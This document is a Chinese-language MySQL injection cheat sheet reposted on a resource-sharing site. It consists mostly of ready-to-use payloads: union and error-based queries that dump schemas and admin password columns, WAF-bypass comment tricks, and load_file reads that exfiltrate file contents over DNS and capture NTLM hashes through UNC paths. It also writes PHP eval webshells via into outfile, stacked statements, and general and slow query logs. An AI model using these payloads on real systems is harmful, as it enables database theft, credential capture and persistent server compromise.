mysql基础注入知识
参考资料:
https://pureqh.top/?p=1882 bypass安全狗
常用函数
ascii()
length()
substr() # 左闭右闭
hex()
isnull() # isnull+load_file可以扫描判断文件名是否存在
cancat(0x7e,version(),0x7e) # 多个字符串连接成一个字符串
concat_ws(0x7e,'a','b','c') # 效果和concat一样
group_concat() # 将group by产生的同一个分组中的值连接起来,返回一个字符串结果(将一个组里的数据全部拼接起来) https://www.cnblogs.com/xinruyi/p/11222724.html
select load_file('C:/wamp64/www/ma.php') # 读文件, 文件不存返回null, 没权限读返回null,
select '<?php eval($_POST[cmd]); ?>' into outfile 'C:/wamp64/www/ma.php'; # 写文件
User.html?keyword=c3514') and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1) -- - updatexml 报错注入
User.html?keyword=c3514') and extractvalue(1,concat(0x7e,version(),0x7e)); -- - extractvalue 报错注入
select load_file('\\\\172.16.100.1\\mysql'); LOAD_FILE是支持UNC路劲 可以获取net-ntlm hash
基础注入语句
https://www.cnblogs.com/peterpan0707007/p/7536126.html
union select 1,group_concat(schema_name),3 from information_schema.schemata //爆库
union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()//爆表
union select 1,group_concat(column_name),3 from information_schema.columns where table_name='表名'//爆字段
###########################################################################################################################################
查数据库名:
?id=-83%20union%20/*!80000aaa*/select%201,2,3,4,5,6,(/*!80000aaa*/select/*!80000aaa*/group_concat(schema_name) from information_schema.schemata),8,9,10,11,12,13,14,15,16
查表名:
?id=-83%20union%20/*!80000aaa*/select%201,2,3,4,5,6,(/*!80000aaa*/select/*!80000aaa*/group_concat(table_name) from information_schema.tables where table_schema=database()),8,9,10,11,12,13,14,15,16
查列名:
?id=-83%20union%20/*!80000aaa*/select%201,2,3,4,5,6,(/*!80000aaa*/select/*!80000aaa*/group_concat(column_name) from information_schema.columns where table_schema=database/*!80000aaa*/()),8,9,10,11,12,13,14,15,16
查字段:
?id=-83%20union%20/*!80000aaa*/select%201,2,3,4,5,6,(/*!80000aaa*/select/*!80000aaa*/group_concat(name,password) from adm_check),8,9,10,11,12,13,14,15,16
基本知识记录
-
查看数据库是否可读可写
show global variables like '%secure%'; show global variables like "%secure_file_priv%";
5.5.53(2019-09-29出版)默认是空,之后的话默认为NULL 历史版本查询: https://downloads.mysql.com/archives/community/ mysql新版本下 secure_file_priv字段:secure_file_priv参数是用来限制LOAD DATA,SELECT ...OUTFILE, and LOAD_FILE()传到哪个指定目录的 当secure_file_priv的值为null,表示限制mysqld不允许导入/导出 当secure_file_priv的值为/tmp/,表示限制mysqld的导入|导出只能发生在/tmp/目录下 当secure_file_priv的值没有具体值时,表示不对mysqld的导入|导出做限制。 secure_file_priv这个值是只读变量,只能通过配置文件修改。 -
判读文件是否存在
如果文件存在,isnull(load_file('文件名'))返回0 mysql> select * from user where username = '' and updatexml(0,concat(0x7e,isnull(LOAD_FILE('D:/1.php')),0x7e),0); ERROR 1105 (HY000): XPATH syntax error: '~0~' 如果文件不存在isnull(load_file('文件名'))返回1 mysql> select * from user where username = '' and updatexml(0,concat(0x7e,isnull(LOAD_FILE('D:/xxxxx')),0x7e),0); ERROR 1105 (HY000): XPATH syntax error: '~1~'
1 读文件
select load_file('C:/wamp64/www/ma.php')
1. 联合注入+load_file读文件
SELECT * FROM user WHERE id=-1 UNION select 1,'1',(select load_file('D:/1.php'))
2. DNSLOG带外查询
需要windows环境
SELECT id FROM user WHERE id = load_file (concat('\\\\',hex((select load_file('D:/1.php'))),'.t00ls.xxxxxxxxx.tu4.org\\a.txt'))
3. 报错注入+load_file读文件
ps:报错注入读文件内容,有时候会由于报错长度受限或者文件编码问题,推荐采用hex编码方式分段读取文件内容
select * from user where username = '' and updatexml(0,concat(0x7e,(LOAD_FILE('D:/1.php')),0x7e),0)
select * from user where id=1 and (extractvalue(1,concat(0x7e,(select (LOAD_FILE('D:/1.php'))),0x7e)))
2.1 写文件
使用条件:
A、必须有权限读取并且文件必须完全可读
and (select count(*) from mysql.user)>0/* 如果结果返回正常,说明具有读写权限。
and (select count(*) from mysql.user)>0/* 返回错误,应该是管理员给数据库帐户降权
B、欲读取文件必须在服务器上
C、必须指定文件完整的路径
D、欲读取文件必须小于 max_allowed_packet
1. 基础写
select '<?php eval($_POST[cmd]); ?>' into outfile 'C:/wamp64/www/ma.php';
2. union注入写文件
SELECT * FROM user WHERE id = -1 union select 1,2,0x3c3f70687020706870696e666f28293b3f3e into outfile 'D:/1.php'
3. FIELDS TERMINATED BY(可在limit等语句后) fields terminated by '字段间分隔符', 定义字段间的分隔符
SELECT * FROM user WHERE id = 1 into outfile 'D:/1.php' fields terminated by 0x3c3f70687020706870696e666f28293b3f3e
4.LINES TERMINATED BY(可用于limit等sql注入) optionally enclosed by '字段包围符', 定义包围字段的字符(数值型字段无效)
SELECT username FROM user WHERE id = 1 into outfile 'D:/1.php' LINES TERMINATED BY 0x3c3f70687020706870696e666f28293b3f3e
5.LINES STARTING BY(可用于limit等sql注入) lines terminated by '行间分隔符', 定义每行的分隔符
SELECT username FROM user WHERE id = 1 into outfile 'D:/2.php' LINES STARTING BY 0x3c3f70687020706870696e666f28293b3f3e
2.2 堆叠写shell
mysql> select hex('select "<?php phpinfo();eval($_POST[x]);" into outfile "D:/wwwroot/baidu.com/test2.php"');
+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| hex('select "<?php phpinfo();eval($_POST[x]);" into outfile "D:/wwwroot/baidu.com/test2.php"') |
+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 73656C65637420223C3F70687020706870696E666F28293B6576616C28245F504F53545B785D293B2220696E746F206F757466696C652022443A2F777777726F6F742F737669702E636F6D2F74657374322E70687022 |
+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> set @x=0x73656C65637420223C3F70687020706870696E666F28293B6576616C28245F504F53545B785D293B2220696E746F206F757466696C652022443A2F777777726F6F742F737669702E636F6D2F74657374322E7
Query OK, 0 rows affected (0.00 sec)
mysql> prepare xx from @x;
Query OK, 0 rows affected (0.00 sec)
Statement prepared
mysql> execute xx;
ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
mysql>
2.3 利用日志写shell
SHOW VARIABLES LIKE 'general%'

开启日志
set global general_log = "ON";
set global general_log_file='C:/wamp64/www/ma.php';
select '<?php eval($_POST[cmd]);?>';
2.4 慢查询日志写shell
MySQL的慢查询日志是MySQL提供的一种日志记录,它用来记录在MySQL中响应时间超过阀值的语句,long_query_time的默认值为10,意思是运行10S以上的语句。该值可以指定为微秒的分辨率。具体指运行时间超过long_query_time值的SQL,则会被记录到慢查询日志中。对日志量庞大,通过日志文件GETSHELL确实是一种帮助
show variables like '%slow%';
log_slow_admin_statements OFF
log_slow_slave_statements OFF
slow_launch_time 2
slow_query_log OFF
slow_query_log_file C:\phpstudy_pro\Extensions\MySQL5.7.26\data\root-PC-slow.log

set GLOBAL slow_query_log_file='C:/phpstudy_pro/WWW/shopxo-1.6.0/slow.php';
set GLOBAL slow_query_log=on;
select '<?php phpinfo();?>' from mysql.db where sleep(10);
还原
set GLOBAL slow_query_log_file='C:/phpstudy_pro/Extensions/MySQL5.7.26/data/root-PC-slow.log';
set GLOBAL slow_query_log=off;
show variables like '%slow%';
原文地址:http://www.cnblogs.com/startstart/p/16909630.html
1. 本站所有资源来源于用户上传和网络,如有侵权请邮件联系站长!
2. 分享目的仅供大家学习和交流,请务用于商业用途!
3. 如果你也有好源码或者教程,可以到用户中心发布,分享有积分奖励和额外收入!
4. 本站提供的源码、模板、插件等等其他资源,都不包含技术服务请大家谅解!
5. 如有链接无法下载、失效或广告,请联系管理员处理!
6. 本站资源售价只是赞助,收取费用仅维持本站的日常运营所需!
7. 如遇到加密压缩包,默认解压密码为"gltf",如遇到无法解压的请联系管理员!
8. 因为资源和程序源码均为可复制品,所以不支持任何理由的退款兑现,请斟酌后支付下载
声明:如果标题没有注明"已测试"或者"测试可用"等字样的资源源码均未经过站长测试.特别注意没有标注的源码不保证任何可用性
